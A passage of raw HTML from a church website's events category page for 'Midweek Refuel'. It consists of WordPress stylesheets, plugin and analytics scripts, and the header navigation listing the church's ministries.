!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://faithwesleyanchurch.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9ab1a679166ed0163407f51aebeedaf6-css' href='https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/9ab1a679166ed0163407f51aebeedaf6-layout-bundle.css?ver=2.9.4-1.5.2' media='all' />
<link rel='stylesheet' id='base-4-css' href='https://faithwesleyanchurch.org/wp-content/themes/bb-theme/css/base-4.min.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://faithwesleyanchurch.org/wp-content/uploads/bb-theme/skin-6918055467615.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://faithwesleyanchurch.org/wp-content/themes/bb-theme-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://faithwesleyanchurch.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-a72c480f3fb0f35cead68c2e2eb3fb19-css' href='//fonts.googleapis.com/css?family=Poppins%3A800&#038;ver=cc9379aa763e2b5108112efab4afc134' media='all' />
<script src="https://faithwesleyanchurch.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/faithwesleyanchurch.org","hash_tracking":"false","v4_id":"G-34VLQJFRNW"};</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNLZ6PM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["faithwesleyanchurch.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLZ6PM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/faithwesleyanchurch.org\/wp-admin\/admin-ajax.php","security":"158cc483ea","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/faithwesleyanchurch.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/faithwesleyanchurch.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180"};
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://faithwesleyanchurch.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://faithwesleyanchurch.org/wp-json/wp/v2/tribe_events_cat/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faithwesleyanchurch.org/xmlrpc.php?rsd" />

		<script>
			var bb_powerpack = {
				version: '2.40.8',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mYWl0aHdlc2xleWFuY2h1cmNoLm9yZy93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '10285',
				search_term: '',
				current_page: 'https://faithwesleyanchurch.org/events/category/midweek-refuel/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: 'tribe_events',
					is_tax: true,
										current_tax: 'tribe_events_cat',
					current_term: 'midweek-refuel',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://js.churchcenter.com/modal/v1"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://faithwesleyanchurch.org"><link rel="alternate" href="https://faithwesleyanchurch.org/wp-json/tribe/events/v1/events/?categories=midweek-refuel" />

<!-- WPMobile.App -->
<meta name="theme-color" content="#00425e" />
<meta name="msapplication-navbutton-color" content="#00425e" />
<meta name="apple-mobile-web-app-status-bar-style" content="#00425e" />
<!-- / WPMobile.App -->


<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://faithwesleyanchurch.org/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://faithwesleyanchurch.org/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://faithwesleyanchurch.org/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://faithwesleyanchurch.org/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<link rel="icon" href="https://faithwesleyanchurch.org/wp-content/uploads/cropped-faith-church-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faithwesleyanchurch.org/wp-content/uploads/cropped-faith-church-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faithwesleyanchurch.org/wp-content/uploads/cropped-faith-church-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://faithwesleyanchurch.org/wp-content/uploads/cropped-faith-church-logo-270x270.png" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	<script id="fl-theme-custom-js"><a href="https://faithwesleyan.churchcenter.com/giving?open-in-church-center-modal=true">Give Now</a></script>
</head>
<body class="archive post-type-archive post-type-archive-tribe_events wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-9-4 fl-themer-1-5-2 fl-theme-1-7-19 fl-no-js tribe-events-page-template tribe-no-js tribe-filter-live fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-part fl-theme-builder-part-page-titles fl-framework-base-4 fl-preset-default fl-full-width fl-scroll-to-top fl-submenu-indicator" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 col-lg-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://faithwesleyanchurch.org/"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://faithwesleyanchurch.org/wp-content/uploads/faith-church-sample.png" data-retina="" title="" width="1028" data-width="1028" height="280" data-height="280" alt="Faith Wesleyan Church" /><meta itemprop="name" content="Faith Wesleyan Church" /></a>
					</div>
				</div>
				<div class="col-md-12 col-lg-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-10097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10097 nav-item"><a href="https://faithwesleyanchurch.org/" title="Faith Church Terre Haute" class="nav-link">Home</a></li>
<li id="menu-item-7914" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7914 nav-item"><a href="https://faithwesleyanchurch.org/about-faith-wesleyan-church/" class="nav-link">Who We Are</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913 nav-item"><a href="https://faithwesleyanchurch.org/about-faith-wesleyan-church/" class="nav-link">About Faith</a></li>
	<li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323 nav-item"><a href="https://faithwesleyanchurch.org/planning-a-visit/" class="nav-link">What To Expect</a></li>
	<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877 nav-item"><a href="https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/" class="nav-link">Directions</a></li>
	<li id="menu-item-7874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7874 nav-item"><a href="https://faithwesleyanchurch.org/staff/" class="nav-link">Meet Our Staff</a></li>
	<li id="menu-item-9598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598 nav-item"><a href="https://faithwesleyanchurch.org/testimonies/" class="nav-link">Testimonies</a></li>
</ul>
</li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1099 nav-item"><a href="https://faithwesleyanchurch.org/services/" class="nav-link">Get Connected</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545 nav-item"><a href="https://faithwesleyanchurch.org/services/" class="nav-link">Service Times</a></li>
	<li id="menu-item-9525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9525 nav-item"><a href="https://faithwesleyanchurch.org/mid-week-refuel/" class="nav-link">Mid-Week Refuel</a></li>
	<li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459 nav-item"><a href="https://faithwesleyanchurch.org/small-groups/" class="nav-link">Small Groups</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544 nav-item"><a href="https://faithwesleyanchurch.org/prayer/" class="nav-link">Prayer Request</a></li>
	<li id="menu-item-9599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599 nav-item"><a href="https://faithwesleyanchurch.org/serve/" class="nav-link">Serve</a></li>
	<li id="menu-item-9956" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9956 nav-item"><a href="#" class="nav-link">Ministries</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-9524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9524 nav-item"><a href="https://faithwesleyanchurch.org/assimilation-ministry/" class="nav-link">Assimilation Ministry</a></li>
		<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008 nav-item"><a href="https://faithwesleyanchurch.org/college-ministry/" class="nav-link">College Ministry</a></li>
		<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240 nav-item"><a href="https://faithwesleyanchurch.org/compassion-ministry/" class="nav-link">Congregational Care</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145 nav-item"><a href="https://faithwesleyanchurch.org/discipleship/" class="nav-link">Discipleship</a></li>
		<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 nav-item"><a href="https://faithwesleyanchurch.org/faith-drama-ministry/" class="nav-link">Faith Drama Ministry</a></li>
		<li id="menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009 nav-item"><a href="https://faithwesleyanchurch.org/faith-teens/" class="nav-link">Faith Teens</a></li>
		<li id="menu-item-10144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144 nav-item"><a href="https://faithwesleyanchurch.org/forged-mens-group/" class="nav-link">Forged Men’s Group</a></li>
		<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519 nav-item"><a href="https://faithwesleyanchurch.org/young-at-heart-ministry/" class="nav-link">Hearts For Jesus</a></li>
		<li id="menu-item-9521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9521 nav-item"><a href="https://faithwesleyanchurch.org/nursery-ministry/" class="nav-link">Nursery Ministry</a></li>
		<li id="menu-item-9520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9520 nav-item"><a href="https://faithwesleyanchurch.org/property-management-ministry/" class="nav-link">Property Management Ministry</a></li>
		<li id="menu-item-9058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058 nav-item"><a href="https://faithwesleyanchurch.org/recovery/" class="nav-link">Recovery Terre Haute</a></li>
		<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9383 nav-item"><a href="https://faithwesleyanchurch.org/rooted-childrens-ministry/" class="nav-link">Rooted Children’s Ministry</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
		<ul class="sub-menu">
			<li id="menu-item-9998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998 nav-item"><a href="https://faithwesleyanchurch.org/kidswing/" class="nav-link">Kids Wing Project</a></li>
		</ul>
</li>
		<li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9516 nav-item"><a href="https://faithwesleyanchurch.org/young-adults/" class="nav-link">Young Adults</a></li>
		<li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522 nav-item"><a href="https://faithwesleyanchurch.org/worship-arts-ministry/" class="nav-link">Worship Arts Ministry</a></li>
		<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 nav-item"><a href="https://faithwesleyanchurch.org/woven-women/" class="nav-link">Woven Women</a></li>
	</ul>
</li>
	<li id="menu-item-9029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9029 nav-item"><a target="_blank" href="https://www.youtube.com/channel/UCGjz9EHQStrbU7fEh2G4GKg" class="nav-link">Sermons</a></li>
	<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-9790 nav-item"><a href="https://faithwesleyanchurch.org/events/" class="nav-link">Events</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 nav-item"><a href="https://faithwesleyanchurch.org/world-missions/" class="nav-link">Missions</a></li>
</ul>
</li>
<li id="menu-item-9081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9081 nav-item"><a href="https://store.faithwesleyanchurch.org" class="nav-link">Faith Store</a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9247 nav-item"><a href="/blog" class="nav-link">Blog</a></li>
<li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929 nav-item"><a target="_blank" href="https://faithwesleyan.churchcenter.com/giving" class="nav-link">Giving</a></li>
<li id="menu-item-8842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8842 nav-item"><a target="_blank" href="https://faithwesleyanchurch.online.church/" class="nav-link">Live</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 col-lg-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://faithwesleyanchurch.org/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://faithwesleyanchurch.org/wp-content/uploads/faith-church-sample.png" data-retina="" title="" width="1028" data-width="1028" height="280" data-height="280" alt="Faith Wesleyan Church" /><meta itemprop="name" content="Faith Wesleyan Church" /></a>
											</div>
				</div>
				<div class="col-md-12 col-lg-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10097 nav-item"><a href="https://faithwesleyanchurch.org/" title="Faith Church Terre Haute" class="nav-link">Home</a></li>
<li class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7914 nav-item"><a href="https://faithwesleyanchurch.org/about-faith-wesleyan-church/" class="nav-link">Who We Are</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913 nav-item"><a href="https://faithwesleyanchurch.org/about-faith-wesleyan-church/" class="nav-link">About Faith</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323 nav-item"><a href="https://faithwesleyanchurch.org/planning-a-visit/" class="nav-link">What To Expect</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877 nav-item"><a href="https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/" class="nav-link">Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7874 nav-item"><a href="https://faithwesleyanchurch.org/staff/" class="nav-link">Meet Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598 nav-item"><a href="https://faithwesleyanchurch.org/testimonies/" class="nav-link">Testimonies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1099 nav-item"><a href="https://faithwesleyanchurch.org/services/" class="nav-link">Get Connected</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545 nav-item"><a href="https://faithwesleyanchurch.org/services/" class="nav-link">Service Times</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9525 nav-item"><a href="https://faithwesleyanchurch.org/mid-week-refuel/" class="nav-link">Mid-Week Refuel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459 nav-item"><a href="https://faithwesleyanchurch.org/small-groups/" class="nav-link">Small Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544 nav-item"><a href="https://faithwesleyanchurch.org/prayer/" class="nav-link">Prayer Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599 nav-item"><a href="https://faithwesleyanchurch.org/serve/" class="nav-link">Serve</a></li>
	<li class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9956 nav-item"><a href="#" class="nav-link">Ministries</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9524 nav-item"><a href="https://faithwesleyanchurch.org/assimilation-ministry/" class="nav-link">Assimilation Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008 nav-item"><a href="https://faithwesleyanchurch.org/college-ministry/" class="nav-link">College Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240 nav-item"><a href="https://faithwesleyanchurch.org/compassion-ministry/" class="nav-link">Congregational Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145 nav-item"><a href="https://faithwesleyanchurch.org/discipleship/" class="nav-link">Discipleship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 nav-item"><a href="https://faithwesleyanchurch.org/faith-drama-ministry/" class="nav-link">Faith Drama Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009 nav-item"><a href="https://faithwesleyanchurch.org/faith-teens/" class="nav-link">Faith Teens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144 nav-item"><a href="https://faithwesleyanchurch.org/forged-mens-group/" class="nav-link">Forged Men’s Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519 nav-item"><a href="https://faithwesleyanchurch.org/young-at-heart-ministry/" class="nav-link">Hearts For Jesus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9521 nav-item"><a href="https://faithwesleyanchurch.org/nursery-ministry/" class="nav-link">Nursery Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9520 nav-item"><a href="https://faithwesleyanchurch.org/property-management-ministry/" class="nav-link">Property Management Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058 nav-item"><a href="https://faithwesleyanchurch.org/recovery/" class="nav-link">Recovery Terre Haute</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9383 nav-item"><a href="https://faithwesleyanchurch.org/rooted-childrens-ministry/" class="nav-link">Rooted Children’s Ministry</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998 nav-item"><a href="https://faithwesleyanchurch.org/kidswing/" class="nav-link">Kids Wing Project</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9516 nav-item"><a href="https://faithwesleyanchurch.org/young-adults/" class="nav-link">Young Adults</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522 nav-item"><a href="https://faithwesleyanchurch.org/worship-arts-ministry/" class="nav-link">Worship Arts Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 nav-item"><a href="https://faithwesleyanchurch.org/woven-women/" class="nav-link">Woven Women</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9029 nav-item"><a target="_blank" href="https://www.youtube.com/channel/UCGjz9EHQStrbU7fEh2G4GKg" class="nav-link">Sermons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-9790 nav-item"><a href="https://faithwesleyanchurch.org/events/" class="nav-link">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 nav-item"><a href="https://faithwesleyanchurch.org/world-missions/" class="nav-link">Missions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9081 nav-item"><a href="https://store.faithwesleyanchurch.org" class="nav-link">Faith Store</a></li>
